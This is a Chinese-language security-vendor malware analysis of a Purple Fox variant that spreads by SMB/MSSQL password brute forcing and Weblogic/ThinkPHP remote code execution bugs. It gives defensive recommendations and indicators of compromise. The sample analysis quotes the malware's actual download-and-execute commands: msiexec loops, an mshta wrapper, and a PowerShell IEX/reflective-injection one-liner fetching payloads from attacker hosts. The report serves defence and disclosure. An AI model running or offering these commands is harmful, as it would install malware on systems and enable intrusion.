紫狐病毒再升级,利用弱口令爆破及服务器漏洞攻击传播

导语:腾讯安全威胁情报中心检测到“紫狐”病毒最新变种。

一、背景

腾讯安全威胁情报中心检测到“紫狐”病毒最新变种,该变种通过SMB和MSSQL弱口令爆破攻击传播,同时还会利用Weblogic和ThinkPHP等服务器组件的远程代码执行漏洞进行攻击传播,使该病毒家族的传播能力再次增强,该病毒家族最终通过控制肉鸡电脑刷量、推广安装用户不需要的软件来获利。

紫狐病毒家族最先出现在2018年,最初通过木马下载器进行传播,一直活跃至今。随后又通过刷量软件进行传播(详见:御见威胁情报中心在9月份披露的刷量软件“流量宝流量版”通过挂马攻击传播“紫狐”病毒事件)。新病毒变种通过PendingFileRenameOperations机制替换系统文件实现开机启动,释放安装驱动程序对木马进行保护,有较强的持久化攻击能力。



“紫狐“病毒近期攻击趋势如下:

二、样本分析



从http://207.148.86.248:17941/0E2335FDC174DB4EBECF77184CBF8706.moe

下载得到样本(md5: 372c265d58089533dae5b42c2e94078b)实际上是MSI安装包,木马安装包MSI包含3个文件,一个非PE文件(加密的PE文件),另外两个分别是32位和64位的木马DLL,病毒仍然通过系统PendingFileRenameOperations机制替换系统文件实现开机启动。



msi安装后系统提示重启计算机。



重启系统后释放文件C:\Windows\AppPatch\Ke971119.xsl,解密得到木马

DLL C:\Windows\System32\Ms6E6AA944App.dll

然后尝试通过写入注册表将木马DLL安装为服务。

HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\Ms6E6AA944AppBak\Parameters\ServiceDll C:\Windows\System32\Ms6E6AA944App.dll。





Ms6E6AA944App.dll解密驱动,安装系统回调Cmpcallback。

驱动安装文件过滤系统保护木马。



将shellcode注入svchost.exe,针对本机同网段的随机IP地址扫描445端口,1433端口,然后针对开放端口的机器发起SMB爆破和MSSQL爆破攻击。



爆破时使用内置的IP列表,密码字典如下:

SMB爆破成功后利用smbexec执行命令:

Cmd /c for /d %i in (110.14.163.112:10668 207.148.86.248:17941 45.32.64.219:17022) do Msiexec /i http://%i/72AFD4AB0CB8B0453C3E90E7903D9315.moe /Q

MsSQL爆破成功后通过“cmdexec”执行shell命令:

"C:/Windows/system32/cmd.exe" /c mshta vbscript:createobject("wscript.shell").run("Cmd /c for /d %i in (221.139.50.136:12900 91.90.195.15:13446 207.148.86.248:17941) do Msiexec /i http://%i/61BF1E594ABE3B46B111B1A3C82CAFEA.moe /Q",0)(window.close)

MsSQL爆破时还会通过Powershell运行Sqlexec,然后将命令作为参数ExeArgs传入执行:

C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString(http://rawcdn.githack.com/28308/256/388472586c8aed167752f6174e7de42660b68551/Sqlexec/pe.jpg);Invoke-ReflectivePEInjection -PEUrl http://rawcdn.githack.com/28308/256/388472586c8aed167752f6174e7de42660b68551/Sqlexec/1505164.jpg -ExeArgs /Cmd /c for /d %i in (218.237.120.252:18071 207.148.86.248:17941 167.179.105.30:18745) do Msiexec /i http://%i/61BF1E594ABE3B46B111B1A3C82CAFEA.moe

在全局启动目录下写入1.hta脚本文件进行木马下载。



分析发现,紫狐病毒还会利用Weblogic反序列化远程代码执行漏洞(CNVD-C-2019-48814,CVE-2019-2725)进行攻击。由于在反序列化处理输入信息的过程中存在缺陷,未经授权的攻击者可以发送精心构造的恶意 HTTP 请求,利用该漏洞获取服务器权限,实现远程代码执行,漏洞受影响程序版本为OracleWebLogic Server 10.*、Oracle WebLogic Server 12.1.3。

利用ThinkPHP远程命令执行的高危漏洞(CNVD-2018-24942)进行攻击,该漏洞主要因为php代码中route/dispatch模块没有对URL中的恶意命令进行过滤导致,在没有开启强制路由的情况下,能够造成远程命令执行,包括执行shell命令,调用php函数,写入webshell等。主要影响的版本包括 5.x < 5.1.31, 5.x <= 5.0.23。

三、安全建议

1. 建议企业服务器关闭非必须启用的网络端口(如135、139、445),方法可参考:https://guanjia.qq.com/web_clinic/s8/585.html;

2. 企业内网通过密码安全策略强制使用高强度密码,切勿使用弱口令,切勿一个密码通用于多台服务器,防止黑客暴力破解;

3. 定期对服务器进行加固,尽早修复企业服务器相关组件的安全漏洞,并及时进行漏洞修复;

IOCs

Md5

372c265d58089533dae5b42c2e94078b

URL

http[:]//91.90.195.224:17196/72AFD4AB0CB8B0453C3E90E7903D9315.moe

http[:]//207.148.86.248:17941/72AFD4AB0CB8B0453C3E90E7903D9315.moe

http[:]//23.237.73.2:17648/72AFD4AB0CB8B0453C3E90E7903D9315.moe

http[:]//45.32.64.219:17022/72AFD4AB0CB8B0453C3E90E7903D9315.moe

http[:]//210.59.180.68:19523/72AFD4AB0CB8B0453C3E90E7903D9315.moe

http[:]//207.148.86.248:17941/C2ADDD9840398A1D8CB6CD35C0C50A4C.moe

http[:]//222.161.241.28:18327/C2ADDD9840398A1D8CB6CD35C0C50A4C.moe

http[:]//108.61.207.111:10590/C2ADDD9840398A1D8CB6CD35C0C50A4C.moe

http[:]//207.148.86.248:17941/61BF1E594ABE3B46B111B1A3C82CAFEA.moe

http[:]//36.26.51.86:18265/61BF1E594ABE3B46B111B1A3C82CAFEA.moe

http[:]//58.220.24.52:14805/61BF1E594ABE3B46B111B1A3C82CAFEA.moe

http[:]//45.32.64.219:17022/28C9462EF9857C7BBD244FED7D287E2A.moe

http[:]//139.180.135.16:14099/28C9462EF9857C7BBD244FED7D287E2A.moe

http[:]//207.148.86.248:17941/28C9462EF9857C7BBD244FED7D287E2A.moe

http[:]//221.139.50.136:12900/61BF1E594ABE3B46B111B1A3C82CAFEA.moe

http[:]//91.90.195.15:13446/61BF1E594ABE3B46B111B1A3C82CAFEA.moe

发表评论

提供云计算服务

提供云计算服务